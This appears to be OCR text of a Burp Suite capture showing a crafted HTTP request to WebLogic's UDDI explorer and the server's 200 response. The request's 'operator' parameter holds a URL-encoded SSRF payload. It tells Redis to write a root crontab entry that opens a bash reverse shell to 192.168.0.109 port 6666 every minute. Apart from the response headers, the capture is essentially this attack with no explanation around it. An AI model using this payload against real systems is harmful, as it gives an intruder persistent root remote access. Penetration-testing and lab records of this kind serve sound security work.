 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=
%73%65%74%20%31%20%22%5c%6e%5c%6e%5c%6e%5c%6e%30%2d%35%39%20%30%2d%32%33%20%31%2d%33%31%20%3
1%2d%31%32%20%30%2d%36%20%72%6f%6f%74%20%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%
3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%30%2e%31%30%39%2f%36%36%36%36%20
%30%3e%26%31%27%5c%6e%5c%6e%5c%6e%5c%6e%22%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%69%72%20%2
f%65%74%63%2f%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%6f%
6e%74%61%62%0a%73%61%76%65 HTTP/1.1
2 Host: localhost
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7
8
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 10:32:48 GMT
4 Content-Type: text/html;charset=UTF-8
5 Set-Cookie: JSESSIONID=0yq7vJ3QD8SGl4PMYJThLT0yKqQ1NnB4t2lGjsN4Lnvcy9JCnhF0!-1149653515;
path=/; HttpOnly
6 Set-Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta
/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquir
e/uddi!XMethods|; expires=Sat, 08-Apr-2023 19:26:08 GMT
7 X-Powered-By: Servlet/2.5 JSP/2.1
8 Content-Length: 10615
9
10
11
12
13
14
15